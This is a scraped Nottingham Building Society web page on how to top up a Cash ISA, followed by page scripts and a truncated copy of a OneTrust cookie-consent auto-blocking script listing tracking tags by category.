<p>If you are planning to top up your ISA to benefit from the tax-free allowance, you don't have to visit a branch to do this. You can currently save up to £20,000 per tax year year which runs from 6th April to 5th April the following year.</p>
<p><strong>Electronically</strong></p>
<p>Make a payment electronically from your bank using a faster payment or standing order. You’ll need to use sort code 60-95-93 and your Nottingham Building Society savings account number.</p>
<p><strong>By cheque</strong></p>
<p>Send a cheque and your passbook to our member engagement team at:<br>Nottingham Building Society<br>Nottingham House<br>3 Fulforth Street<br>Nottingham<br>NG1 3DL</p>
<p>We'll send this back to you once we've processed your cheque.</p>
<p><strong>Branch</strong></p>
<p>Alternatively, if you'd prefer to, we would love to welcome you into your local branch.</p>                    <div class="components" id="block-components-b59bb244-d793-4ab7-b435-f7c8d26a3074">
            <!-- bodyButton -->
<a class="button primary arrow" href="/branches" title="Find your nearest branch">Find your nearest branch</a>

</div>


                          
                </div>
                
            </div>
            
        </div>
    </div>
</section>

<div class="components" id="block-components-6bf158fa-3191-49d3-b96a-7a07093a9d45">
            <!-- cTAGroup -->
<section class="cards-container">
    <div class="width-wrapper">
        
        <div class="cards-wrapper grid grid-3 grid-gap-sm">
<div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Cash ISAs</h2>
            <p>Earn tax-free interest and save up to &#xA3;20,000 each tax year with a Cash ISA. Compare our fixed, variable or children&#x27;s Cash ISAs and make the most of your tax free savings.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/cash-isas">See our Cash ISAs</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>ISA guide</h2>
            <p>Our Cash ISA guide will explain exactly what a cash ISA is, how much can I put away is each year and which type of ISA should you pick.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/cash-isa-explained">Cash ISA guide</a>
        </div>
    </div>
</div>        </div>
    </div>
</section></div>


		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            <nav class="main-footer-nav">
                    <div class="link-col">
                        <span class="linkset-title">Mortgages</span>
                            <a href="/mortgages/mortgage-enquiry" title="Find a new mortgage deal">Find a new mortgage deal</a>
                            <a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a>
                            <a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a>
                            <a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Savings</span>
                            <a href="/savings/compare-savings-accounts" title="Compare our savings accounts">Compare our savings accounts</a>
                            <a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a>
                            <a href="/savings/savings-guides" title="Savings guides">Savings guides</a>
                            <a href="/contact-us" title="Questions? Send an enquiry">Questions? Send an enquiry</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Help and support</span>
                            <a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a>
                            <a href="/help/nottingham-mortgage-support" title="Nottingham mortgage support">Nottingham mortgage support</a>
                            <a href="/help/savings-support" title="Savings support">Savings support</a>
                            <a href="/help/financial-support" title="Financial support">Financial support</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Quick links</span>
                            <a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a>
                            <a href="https://careers.thenottingham.com/" target="_blank" title="Careers">Careers</a>
                            <a href="/media-centre" title="Media centre">Media centre</a>
                            <a href="/blog" title="Read our blog">Read our blog</a>
                    </div>
            </nav>
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
                        <p>Nottingham Building Society, Nottingham House, 3 Fulforth Street, Nottingham, NG1 3DL, is authorised by the&nbsp;<a rel="noopener" href="http://www.bankofengland.co.uk/pra/Pages/default.aspx" target="_blank" title="Find out more">Prudential Regulation Authority</a> and regulated by the <a rel="noopener" href="http://www.fca.org.uk/" target="_blank" title="Find out more">Financial Conduct Authority</a> and the Prudential Regulation Authority; Financial Services Registration No. 200785.</p>
<p>© Nottingham Building Society 2026. All rights reserved.</p>
                    </div>
                    <nav class="footer-sublinks">
                            <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                            <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                            <a href="/about-us/legal-information" title="Legal information">Legal information</a>
                            <a href="/about-us/accessibility" title="Accessibility">Accessibility</a>
                            <a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a>
                            <a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a>
                            <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                <div class="fscs-tag">
                    <a href="/savings/fscs" target="_self">
                        <img src="https://www.thenottingham.com/media/fx0ddqew/fscs-logo.png" alt="FSCS Logo (1)" width="360" height="513" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js
body_size: 21426
content:
!function(){function n(b){for(var f,a,g,c,d=[],e=0;e<y.length;e++){var h=y[e];if(h.Tag===b){d=h.CategoryId;break}var l=(f=h.Tag,c=g=a=void 0,a=-1!==(c=f).indexOf("http:")?c.replace("http:",""):c.replace("https:",""),-1!==(g=a.indexOf("?"))?a.replace(a.substring(g),""):a);if(b&&(-1!==b.indexOf(l)||-1!==h.Tag.indexOf(b))){d=h.CategoryId;break}}if(!d.length&&A){var r=function(k){var v=document.createElement("a");v.href=k;k=v.hostname.split(".");return-1!==k.indexOf("www")||2<k.length?k.slice(1).join("."):
v.hostname}(b);w.some(function(k){return k===r})&&(d=["C0004"])}return d}function m(b){return b&&window.OptanonActiveGroups&&b.every(function(f){return-1!==window.OptanonActiveGroups.indexOf(f)})}function p(b){return-1!==(b.getAttribute("class")||"").indexOf("optanon-category")}function q(b){return b.hasAttribute("data-ot-ignore")}function t(b,f){b=b.join("-");var a=f.getAttribute("class")||"";-1===a.indexOf("optanon-category-"+b)&&(b=x(b,a),f.setAttribute("class",b))}function x(b,f){return("optanon-category-"+
b+" "+f).trim()}var y=JSON.parse('[{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fchris-gardner%2F,120735596\x3d,120735595\x3dChris%20Gardner%20-%20Treasurer%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F9-money-lessons-to-teach-your-kids-now%2F,120735596\x3d,120735595\x3d9%20money%20lessons%20to%20teach%20your%20kids%20now","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-guide%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Cash%20ISA%3F%20%7C%20ISA%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-ways-to-keep-in-touch-this-christmas%2F,120735596\x3d,120735595\x3dThree%20ways%20to%20keep%20in%20touch%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.36fe7de285484ee66a3f.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlandlord-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-online-crime%2F,120735596\x3d,120735595\x3dOnline%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-embed-player.vflset/www-embed-player.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpaul-howley-appointed-as-first-ever-chief-technology-and-transformation-officer%2F,120735596\x3d,120735595\x3dIntroducing%20our%20Technology%20%26%20Transformation%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-our-church-cottage%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Our%20Church%20Cottage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fyour-rewards-matter%2F,120735596\x3d,120735595\x3dYour%20rewards%20matter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fare-you-saving-enough-for-long-term-retirement-goals%2F,120735596\x3d,120735595\x3dAre%20you%20saving%20enough%20for%20your%20long%20term%20retirement%20goals%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F20000-donation-to-help-young-adults-in-nottingham-find-their-future%2F,120735596\x3d,120735595\x3d%C2%A320%2C000%20donation%20to%20help%20young%20adults%20in%20Nottingham%20find%20their%20future","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/gTHBFWPV9sU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2F,120735596\x3d,120735595\x3dBest%20savings%20accounts%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fwhat-is-a-savings-account%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Savings%20Account%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Finside-the-nottingham%2F,120735596\x3d,120735595\x3dInside%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fscams-and-security%2F,120735596\x3d,120735595\x3dScams%20and%20security%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/settings.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dSavings%20forms%20and%20documents%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D8,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fclare-brooks%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Corporate%20Fundraiser%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpost-retirement%2F,120735596\x3d,120735595\x3dPost-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-home-improvements-for-500-or-less%2F,120735596\x3d,120735595\x3dFour%20home%20updates%20to%20do%20with%20%C2%A3500%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D16,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Funderstanding-your-mortgage-statement%2F,120735596\x3d,120735595\x3dAnnual%20statement%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcaring-about-the-vulnerable-in-our-communities-this-christmas%2F,120735596\x3d,120735595\x3dCaring%20about%20the%20vulnerable%20in%20our%20communities%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-current-state-of-savings-in-the-uk%2F,120735596\x3d,120735595\x3dThe%20current%20state%20of%20savings%20in%20the%20UK%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstonebridge-city-farm-samuel-fox-foundation-donation%2F,120735596\x3d,120735595\x3dFirst%20donation%20from%20Samuel%20Fox%20Foundation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202023%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-stamp-duty%2F,120735596\x3d,120735595\x3dWhat%20is%20stamp%20duty%20%E2%80%93%20and%20do%20I%20have%20to%20pay%20it%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-home-updates-you-can-do-for-100-or-less%2F,120735596\x3d,120735595\x3dFive%20home%20updates%20you%20can%20do%20for%20%C2%A3100%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-09-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%209%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2F,120735596\x3d,120735595\x3dExpert%20mortgage%20advice","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Froof-guttering-cleaning-tips%2F,120735596\x3d,120735595\x3dFour%20tips%20to%20spring%20clean%20your%20gutters%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fellie%2F,120735596\x3d,120735595\x3dEllie%20Jackson%20%E2%80%93%20Customer%20services%20assistant%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa---jordan-and-emma%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Jordan%20and%20Emma%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dwill-writing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-jade-lisa%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Jade%20Lisa%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/t4K4E4IDcFA","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fyoung-project%2F,120735596\x3d,120735595\x3dTrent%20Bridge%20Community%20Trust%E2%80%99s%20YOUNG%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcolour-in-sammy-the-fox%2F,120735596\x3d,120735595\x3dColour%20in%20Sammy%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-suppo